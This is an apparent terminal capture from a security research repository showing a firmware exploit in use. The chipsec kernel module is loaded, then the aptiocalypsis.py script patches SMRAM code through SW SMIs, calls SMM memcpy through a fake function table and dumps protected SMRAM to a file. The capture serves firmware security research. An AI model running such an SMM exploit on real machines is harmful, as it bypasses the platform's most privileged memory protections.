 2. root@localhost:~ (ssh)
mode and sign the driver executable with test signature. Enabling TestSigning
(or equivalent) mode turns off an important OS kernel protection and should not be done
on production systems.
3. Due to the nature of access to hardware, if any chipsec module issues incorrect access
to hardware resources, Operating System can hang or panic.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! WARNING !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Module: insmod chipsec.ko a1=0xffffffff81056b20 : OK
Device: /dev/chipsec
localhost ~ # python intel/aptiocalypsis.py 0x8b400000 0x400000 /tmp/smram_dump.bin
****** Chipsec Linux Kernel module is licensed under GPL 2.0
Selected BIOS version is SYSKLi35.86A
Dump address is 0x8b400000:8b7fffff
Physical memory for temporary read buffer allocated at 0x89000000
SMM memcpy() address is 0x8b702110
Target "lea reg, func_table" instruction to patch is at 0x8b6edf4d
Trigerring SW SMI 0x42 to overwrite byte at 0x8b6edf50 with 7...
Trigerring SW SMI 0x42 to overwrite byte at 0x8b6edf51 with 7...
Trigerring SW SMI 0x42 to overwrite byte at 0x8b6edf52 with 7...
3 function arguments are at 0x00000500
Fake functions table address is 0x8a75e65b
SMM communication buffer address is at 0x00000204
SMM communication buffer is at 0x00000300
Triggering SW SMI 0x31...
SUCESS: SMM function 0x8b702110 was called
Writing 0x400000 bytes of readed memory into the /tmp/smram_dump.bin
localhost ~ #